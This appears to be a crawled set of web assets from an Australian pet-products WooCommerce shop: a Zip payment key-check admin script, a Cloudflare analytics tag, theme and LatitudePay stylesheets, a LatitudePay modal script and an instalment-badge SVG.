                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da0814921c3d4b2587dac3be754c4288","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://petproductsau.com.au/wp-content/plugins/latitude-pay-genoa-pay-integrations/assets/css/latitudepay/styles.css?ver=6.1.3
body_size: 841
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;700&family=Roboto:wght@300;400;500;700&display=swap');
.lp-modal-container {
    z-index: 9999999999999;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, .7);
    font-family: sans-serif
}
.lp-modal {
    z-index: 10001;
    width: calc(100% - 30px);
    max-width: 800px;
    max-height: calc(100% - 30px);
    background: #fff;
    border-radius: 5px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.lp-content {
    overflow-y: auto;
    max-height: calc(100vh - 30px);
    border-radius: 5px;
}
.lp-block {
    padding: 0 15px
}
.lp-subheading {
    font-size: 17px;
    line-height: 24px;
    color: #0066fb;
    font-weight: 700;
    margin-bottom: 15px
}
.lp-line-break {
    display: none
}
.lp-header {
    border-bottom: 1px solid #f2f7ff;
    height: 130px;
    position: relative
}
.lp-header img.lp-logo {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 240px
}
.lp-close-container {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    background:#fff !important;
    color:black;
}
.lp-close-container:hover {
    cursor: pointer
}
.lp-close {
    width: 13px;
    height: 13px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.lp-heading {
    font-size: 28px;
    line-height: 42px;
    text-align-last: center;
    color: #0066fb;
    padding-top: 40px;
    padding-bottom: 40px
}
.lp-bold {
    font-weight: 700
}
.lp-requirements {
    overflow: auto;
    background: #0066fb;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px
}
.lp-requirements .lp-subheading {
    color: #fff
}
.lp-requirements-list {
    padding: 0;
    margin: 0
}
.lp-requirements-list li {
    list-style: none;
    width: 100%;
    display: block;
    float: left;
    margin: 5px 0;
    position: relative;
    padding-left: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 15px;
    color: #fff;
    letter-spacing: .12px;
    line-height: 21px
}
.lp-requirements-list li:after {
    content: url(../../latitudepay/lp_tick.png);
    position: absolute;
    left: 0;
    top: 2px;
    width: 18px;
    height: 14px
}
.lp-steps {
    background-color: #f2f7ff;
    margin: 0;
    padding-top: 25px;
    padding-bottom: 25px;
    overflow: auto
}
.lp-steps li {
    padding: 25px 0;
    margin: 0;
    list-style: none;
    text-align: center;
    width: 100%;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}
.lp-steps li:last-child {
    padding-right: 0
}
.lp-steps li span {
    font-size: 15px;
    color: #595959;
    letter-spacing: .12px;
    text-align: center;
    line-height: 23px
}
.lp-steps li img {
    position: relative
}
.lp-footer {
    padding: 20px 15px;
    text-align: center;
    color: #595959;
    font-size: 15px;
    line-height: 23px
}
@media only screen and (min-width: 900px) {
    .lp-block {
        padding-right: 80px;
        padding-left: 80px
    }
    .lp-heading {
        font-size: 34px
    }
    img.lp-logo {
        max-width: 280px
    }
    .lp-steps li {
        width: 33.33%;
        float: left
    }
    .lp-line-break {
        display: block
    }
    .lp-requirements-list li {
        width: 50%;
        float: left
    }
}

--- FILE ---
content_type: text/css
request_url: https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0
body_size: 1465
content:
@font-face {
  font-family: 'kapee-font';
  src:  url('../../fonts/kapee-font.eot?1jpsu3');
  src:  url('../../fonts/kapee-font.eot?1jpsu3#iefix') format('embedded-opentype'),
    url('../../fonts/kapee-font.ttf?1jpsu3') format('truetype'),
    url('../../fonts/kapee-font.woff?1jpsu3') format('woff'),
    url('../../fonts/kapee-font.svg?1jpsu3#kapee-font') format('svg');
  font-weight: normal;
  font-style: normal;
}

.kp {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'kapee-font' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.kp-shopping-bag:before {
  content: "\e900";
}
.kp-online-shopping-cart:before {
  content: "\e901";
}
.kp-online-shopping-bag:before {
  content: "\e902";
}
.kp-shopping-cart:before {
  content: "\e903";
}
.kp-heart1:before {
  content: "\e904";
}
.kp-share:before {
  content: "\e905";
}
.kp-avatar:before {
  content: "\e906";
}
.kp-gallery:before {
  content: "\e907";
}
.kp-settings:before {
  content: "\e908";
}
.kp-settings-1:before {
  content: "\e909";
}
.kp-delivery-truck:before {
  content: "\e90c";
}
.kp-left-quote:before {
  content: "\e90d";
}
.kp-right-quote:before {
  content: "\e90e";
}
.kp-edit:before {
  content: "\e90f";
}
.kp-full-screen:before {
  content: "\e911";
}
.kp-customer-service:before {
  content: "\e912";
}
.kp-fast-forward:before {
  content: "\e90a";
}
.kp-back-1:before {
  content: "\e90b";
}
.kp-next-2:before {
  content: "\e910";
}
.kp-checked:before {
  content: "\e913";
}
.kp-squares:before {
  content: "\e915";
}
.kp-rewind:before {
  content: "\e914";
}
.kp-dashboard:before {
  content: "\e916";
}
.kp-credit-card:before {
  content: "\e917";
}
.kp-ruler:before {
  content: "\e918";
}
.kp-previous:before {
  content: "\e919";
}
.kp-export:before {
  content: "\e91a";
}
.kp-check:before {
  content: "\e91b";
}
.kp-logout:before {
  content: "\e91c";
}
.kp-more:before {
  content: "\e920";
}
.kp-more-1:before {
  content: "\e922";
}
.kp-next-3:before {
  content: "\e91d";
}
.kp-double-chevron:before {
  content: "\e91e";
}
.kp-shuffle:before {
  content: "\e91f";
}
.kp-airplane:before {
  content: "\e921";
}
.kp-home:before {
  content: "\e800";
}
.kp-apartment:before {
  content: "\e801";
}
.kp-pencil:before {
  content: "\e802";
}
.kp-magic-wand:before {
  content: "\e803";
}
.kp-drop:before {
  content: "\e804";
}
.kp-lighter:before {
  content: "\e805";
}
.kp-poop:before {
  content: "\e806";
}
.kp-sun:before {
  content: "\e807";
}
.kp-moon:before {
  content: "\e808";
}
.kp-cloud-upload:before {
  content: "\e80a";
}
.kp-cloud-download:before {
  content: "\e80b";
}
.kp-cloud-sync:before {
  content: "\e80c";
}
.kp-cloud-check:before {
  content: "\e80d";
}
.kp-database:before {
  content: "\e80e";
}
.kp-lock:before {
  content: "\e80f";
}
.kp-cog:before {
  content: "\e810";
}
.kp-trash:before {
  content: "\e811";
}
.kp-dice:before {
  content: "\e812";
}
.kp-star:before {
  content: "\e814";
}
.kp-star-half:before {
  content: "\e815";
}
.kp-star-empty:before {
  content: "\e816";
}
.kp-flag:before {
  content: "\e817";
}
.kp-flag1:before {
  content: "\e8aa";
}
.kp-envelope:before {
  content: "\e818";
}
.kp-paperclip:before {
  content: "\e819";
}
.kp-inbox:before {
  content: "\e81a";
}
.kp-eye:before {
  content: "\e81b";
}
.kp-printer:before {
  content: "\e81c";
}
.kp-file-empty:before {
  content: "\e81d";
}
.kp-file-add:before {
  content: "\e81e";
}
.kp-enter:before {
  content: "\e81f";
}
.kp-exit:before {
  content: "\e820";
}
.kp-graduation-hat:before {
  content: "\e821";
}
.kp-license:before {
  content: "\e822";
}
.kp-music-note:before {
  content: "\e823";
}
.kp-film-play:before {
  content: "\e824";
}
.kp-camera-video:before {
  content: "\e825";
}
.kp-camera:before {
  content: "\e826";
}
.kp-picture:before {
  content: "\e827";
}
.kp-book:before {
  content: "\e828";
}
.kp-bookmark:before {
  content: "\e829";
}
.kp-user:before {
  content: "\e82a";
}
.kp-users:before {
  content: "\e82b";
}
.kp-shirt:before {
  content: "\e82c";
}
.kp-store:before {
  content: "\e82d";
}
.kp-cart:before {
  content: "\e82e";
}
.kp-tag:before {
  content: "\e82f";
}
.kp-phone-handset:before {
  content: "\e830";
}
.kp-phone:before {
  content: "\e831";
}
.kp-pushpin:before {
  content: "\e832";
}
.kp-map-marker:before {
  content: "\e833";
}
.kp-map:before {
  content: "\e834";
}
.kp-location:before {
  content: "\e835";
}
.kp-calendar-full:before {
  content: "\e836";
}
.kp-keyboard:before {
  content: "\e837";
}
.kp-spell-check:before {
  content: "\e838";
}
.kp-screen:before {
  content: "\e839";
}
.kp-smartphone:before {
  content: "\e83a";
}
.kp-tablet:before {
  content: "\e83b";
}
.kp-laptop:before {
  content: "\e83c";
}
.kp-laptop-phone:before {
  content: "\e83d";
}
.kp-power-switch:before {
  content: "\e83e";
}
.kp-bubble:before {
  content: "\e83f";
}
.kp-heart-pulse:before {
  content: "\e840";
}
.kp-construction:before {
  content: "\e841";
}
.kp-pie-chart:before {
  content: "\e842";
}
.kp-chart-bars:before {
  content: "\e843";
}
.kp-gift:before {
  content: "\e844";
}
.kp-diamond:before {
  content: "\e845";
}
.kp-linearicons:before {
  content: "\e846";
}
.kp-dinner:before {
  content: "\e847";
}
.kp-coffee-cup:before {
  content: "\e848";
}
.kp-leaf:before {
  content: "\e849";
}
.kp-paw:before {
  content: "\e84a";
}
.kp-rocket:before {
  content: "\e84b";
}
.kp-briefcase:before {
  content: "\e84c";
}
.kp-bus:before {
  content: "\e84d";
}
.kp-car:before {
  content: "\e84e";
}
.kp-train:before {
  content: "\e84f";
}
.kp-bicycle:before {
  content: "\e850";
}
.kp-wheelchair:before {
  content: "\e851";
}
.kp-select:before {
  content: "\e852";
}
.kp-earth:before {
  content: "\e853";
}
.kp-smile:before {
  content: "\e854";
}
.kp-sad:before {
  content: "\e855";
}
.kp-neutral:before {
  content: "\e856";
}
.kp-mustache:before {
  content: "\e857";
}
.kp-alarm:before {
  content: "\e858";
}
.kp-bullhorn:before {
  content: "\e859";
}
.kp-volume-high:before {
  content: "\e85a";
}
.kp-volume-medium:before {
  content: "\e85b";
}
.kp-volume-low:before {
  content: "\e85c";
}
.kp-volume:before {
  content: "\e85d";
}
.kp-mic:before {
  content: "\e85e";
}
.kp-hourglass:before {
  content: "\e85f";
}
.kp-undo:before {
  content: "\e860";
}
.kp-redo:before {
  content: "\e861";
}
.kp-sync:before {
  content: "\e862";
}
.kp-history:before {
  content: "\e863";
}
.kp-clock:before {
  content: "\e864";
}
.kp-download:before {
  content: "\e865";
}
.kp-upload:before {
  content: "\e866";
}
.kp-enter-down:before {
  content: "\e867";
}
.kp-exit-up:before {
  content: "\e868";
}
.kp-bug:before {
  content: "\e869";
}
.kp-code:before {
  content: "\e86a";
}
.kp-link:before {
  content: "\e86b";
}
.kp-unlink:before {
  content: "\e86c";
}
.kp-thumbs-up:before {
  content: "\e86d";
}
.kp-thumbs-down:before {
  content: "\e86e";
}
.kp-magnifier:before {
  content: "\e86f";
}
.kp-cross:before {
  content: "\e870";
}
.kp-menu:before {
  content: "\e871";
}
.kp-list:before {
  content: "\e872";
}
.kp-chevron-up:before {
  content: "\e873";
}
.kp-chevron-down:before {
  content: "\e874";
}
.kp-chevron-left:before {
  content: "\e875";
}
.kp-chevron-right:before {
  content: "\e876";
}
.kp-arrow-up:before {
  content: "\e877";
}
.kp-arrow-down:before {
  content: "\e878";
}
.kp-arrow-left:before {
  content: "\e879";
}
.kp-arrow-right:before {
  content: "\e87a";
}
.kp-move:before {
  content: "\e87b";
}
.kp-warning:before {
  content: "\e87c";
}
.kp-question-circle:before {
  content: "\e87d";
}
.kp-menu-circle:before {
  content: "\e87e";
}
.kp-checkmark-circle:before {
  content: "\e87f";
}
.kp-cross-circle:before {
  content: "\e880";
}
.kp-plus-circle:before {
  content: "\e881";
}
.kp-circle-minus:before {
  content: "\e882";
}
.kp-arrow-up-circle:before {
  content: "\e883";
}
.kp-arrow-down-circle:before {
  content: "\e884";
}
.kp-arrow-left-circle:before {
  content: "\e885";
}
.kp-arrow-right-circle:before {
  content: "\e886";
}
.kp-chevron-up-circle:before {
  content: "\e887";
}
.kp-chevron-down-circle:before {
  content: "\e888";
}
.kp-chevron-left-circle:before {
  content: "\e889";
}
.kp-chevron-right-circle:before {
  content: "\e88a";
}
.kp-crop:before {
  content: "\e88b";
}
.kp-frame-expand:before {
  content: "\e88c";
}
.kp-frame-contract:before {
  content: "\e88d";
}
.kp-layers:before {
  content: "\e88e";
}
.kp-funnel:before {
  content: "\e88f";
}
.kp-text-format:before {
  content: "\e890";
}
.kp-text-format-remove:before {
  content: "\e891";
}
.kp-text-size:before {
  content: "\e892";
}
.kp-bold:before {
  content: "\e893";
}
.kp-italic:before {
  content: "\e894";
}
.kp-underline:before {
  content: "\e895";
}
.kp-strikethrough:before {
  content: "\e896";
}
.kp-highlight:before {
  content: "\e897";
}
.kp-text-align-left:before {
  content: "\e898";
}
.kp-text-align-center:before {
  content: "\e899";
}
.kp-text-align-right:before {
  content: "\e89a";
}
.kp-text-align-justify:before {
  content: "\e89b";
}
.kp-line-spacing:before {
  content: "\e89c";
}
.kp-indent-increase:before {
  content: "\e89d";
}
.kp-indent-decrease:before {
  content: "\e89e";
}
.kp-pilcrow:before {
  content: "\e89f";
}
.kp-direction-ltr:before {
  content: "\e8a0";
}
.kp-direction-rtl:before {
  content: "\e8a1";
}
.kp-page-break:before {
  content: "\e8a2";
}
.kp-sort-alpha-asc:before {
  content: "\e8a3";
}
.kp-sort-amount-asc:before {
  content: "\e8a4";
}
.kp-hand:before {
  content: "\e8a5";
}
.kp-pointer-up:before {
  content: "\e8a6";
}
.kp-pointer-right:before {
  content: "\e8a7";
}
.kp-pointer-down:before {
  content: "\e8a8";
}
.kp-pointer-left:before {
  content: "\e8a9";
}
.kp-cloud:before {
  content: "\e809";
}


--- FILE ---
content_type: text/css
request_url: https://petproductsau.com.au/wp-content/themes/kapee-child/style.css?ver=334
body_size: 759
content:
/*
Theme Name: Kapee Child
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts
Description: This is a child theme for Kapee
Version: 1.0.0
Author URI: https://www.presslayouts.com/
Template: kapee
Text Domain: kapee-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
@-moz-keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }

    @-webkit-keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }

    @keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }
.time_left
{
	padding-bottom: 4% !important;
padding-top: 7% !important;
padding-left: 10% !important;
padding-right: 10% !important;
}
#main_countedown_1 .time_left
{
	background-color:#F6D154 !important;
}
#main_countedown_1 .countdown
{
	margin-top:0px !important;
	margin-bottom:0px !important;
}

.categories-menu ul.menu > li > a {

	padding: 6px 8px !important;

}
.footer-copyright a {
	color: black !important;
}
.site-footer .footer-copyright {
	background-color: #ECCD56 !important;
}
.copyright-wrap .text-left {
	text-align: left !important;
	color: black !important;
}

.woocommerce-mini-cart__buttons .checkout.wc-forward {
	display: none;
}
.product-gallery-image.kapee-slick-slider.slick-initialized.slick-slider {
	height: 500px;
}
.header-sticky .main-navigation ul.menu > li > a {
	color: #000000 !important;
}
.header-navigation {
	background-color: #F6D154 !important;
}
.custom_text
{
font-size: 10px !important;
color:
white;
background:
#4E6C8B ;
padding: 5px;
	-font-size:10px !important;
}
.title-size-default .title {
	font-size: 30px;
}
.custom_cat {
	float: left;
	width: 18%;
	text-align: center;
	box-shadow: 1px 1px 4px 1px;
	margin-left: 14px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.custom_cat_name {
	font-weight: bold;
	color: black;
}
.post-type-archive-product .custom_cat {
	display: none;
}
.product-cats {
	display: none !important;
}
.shipping_cal {
	border: 1px solid #ebebeb;
	padding: 10px;
}
.home .site-content
{
	padding-top:0px !important;
}
.header-topbar {
	-display: none;
}
.woocommerce-shipping-totals.shipping {
	display: none !important;
}
#page-title {
	padding-top: 3px !important;
	padding-bottom: 3px !important;
}
div.summary form.cart .button {
	color: #ffffff;
	background-color: #ED2F59 !important;
}
.woocommerce-cart a.checkout-button
{
	background-color:#ED2F59 !important;
}
#payment .place-order .button {
	display: block;
	background-color: #ED2F59 !important;
}
.kapee-quick-buy .kapee_quick_buy_button, .kapee-bought-together-products .add-items-to-cart {
	color: #ffffff;
	background-color: #4E6C8B !important;
}
.kapee-element .view-all-btn .button, input[type="submit"]{
	color: #ffffff;
	background-color: #ED2F59    !important;
}
.kapee-product-categories-thumbnails.categories-circle .category-image
{
	border-top-width: 6px !important;
border-bottom-width: 6px !important;
border-left-width: 6px !important;
border-right-width: 6px !important;
border-style: solid !important;
border-color: #ED2F59 !important;
}

.woocommerce-product-details__short-description > span {
	display: none;
}
.product-labels span.on-sale {
	background-color: #F6D154 !important;
	color: black !important;
}
.product-labels span.out-of-stock {
	background-color: #ED2F59 !important;
}
.products .woocommerce-product-details__short-description {
	display: block !important;
	background: #4E6C8B;
	text-align: center;
	color: white;
	border-radius: 8px;
}
.shipping_custom {
	width: 32%;
	text-align: right;
	position: relative;
	left: 799px;
	border: 1px solid #ebebeb;
}
.search-field {
	border: 1px solid #ebebeb !important;
}
@media only screen and (max-device-width: 600px) {
	#main_countedown_1 .element_conteiner
	{
		min-width:73px !important;
	}
	#main_countedown_1 .time_description {
	font-size: 16px !important;

}
	.custom_cat {
    float: left;
		width: 28%;}
   .shipping_custom {
	width: 100%;
	text-align: left;
	position: relative;
	left: 0px;
	border: 1px solid #ebebeb;
		
}
	.shop_table_responsive td {

    text-align: center;

}
	
}
@media (min-width: 768px) and (max-width: 996px) {
      .shipping_custom {
	width: 100%;
	text-align: left;
	position: relative;
	left: 0px;
	border: 1px solid #ebebeb;
}
    }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://images.latitudepayapps.com/v2/util.js
body_size: 1150
content:
!function(){var t=!0;window.lpayModalIsOpenning=!1;var n=function(){if(t){var n=function(){var e=document.querySelector(".lpay-modal"),t=document.querySelector(".lpay-modal #modal_image_desktop"),n=document.querySelector(".lpay-modal #modal_image_mobile");if(t&&e&&n){var i=parseInt(t.getAttribute("height").replace("px")),o=parseInt(t.getAttribute("width").replace("px"));if(window.outerWidth<650&&650!=i&&520!=o)return e.style.width="90%",e.style.height="calc(100% - 30px)",n.style.display="block",t.style.display="none",void(n.style.height="auto");if(n.style.display="none",t.style.display="block",t.style.width="100%",t.style.height="100%",650==i&&520==o&&window.innerHeight>i&&window.innerWidth>o)return;window.innerHeight>=window.innerWidth?window.innerHeight-window.innerWidth<=160?(e.style.width=(window.innerHeight-30)/i*o+"px",e.style.height=window.innerHeight-30+"px"):(e.style.width=window.innerWidth-30+"px",e.style.height=e.clientWidth/o*i+"px"):(e.style.width=(window.innerHeight-30)/i*o+"px",e.style.height=window.innerHeight-30+"px")}},i=function(){e=document.querySelectorAll("img[src*='latitudepayapps.com/v2/snippet.svg'],img[src*='latitudepayapps.com/api/banner']"),e.length&&(t=!1),[].forEach.call(e,function(e){var t=new URL(e.src);e.addEventListener("click",function(e){if(e.preventDefault(),!window.lpayModalIsOpenning)if(window.lpayModalIsOpenning=!0,0==document.getElementsByClassName("lpay-modal-wrapper").length){var i=new XMLHttpRequest;i.onreadystatechange=function(){4==i.readyState&&200==i.status&&null!=i.responseText&&(document.body.insertAdjacentHTML("beforeend",i.responseText),document.querySelector(".lpay-modal-wrapper").style.display="block"),setTimeout(n,100),setTimeout(n,500),setTimeout(function(){window.lpayModalIsOpenning=!1},2500)},i.open("GET","https://images.latitudepayapps.com/v2/modal.html"+t.search,!0),i.send(null)}else document.querySelector(".lpay-modal-wrapper").style.display="block",setTimeout(function(){window.lpayModalIsOpenning=!1},2500)}),e.style.cursor="pointer",e.snippet=!0})};window.onclick=function(e){var t=document.querySelector(".lpay-modal"),n=document.querySelector(".lpay-modal-wrapper");e.target===n&&t&&e.target!==t&&!t.contains(e.target)&&n.remove();var i=document.querySelector(".g-infomodal-content"),o=document.querySelector(".g-infomodal-container");e.target===o&&i&&e.target!==i&&!i.contains(e.target)&&o.remove()},setInterval(()=>{var e=document.querySelector("img[src*='latitudepayapps.com/v2/snippet.svg'],img[src*='latitudepayapps.com/api/banner']");e&&!0!==e.snippet&&i()},500),o(n),o(i),window.addEventListener("resize",function(){n(),setTimeout(n,2e3)}),window.screen&&screen.orientation?screen.orientation.onchange=n:window.onorientationchange=n}function o(e){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(e,1):document.addEventListener("DOMContentLoaded",e)}};new MutationObserver(n).observe(document.body,{childList:!0}),n()}();

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=195.99&services=LPAY
body_size: 1480
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$19.60</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>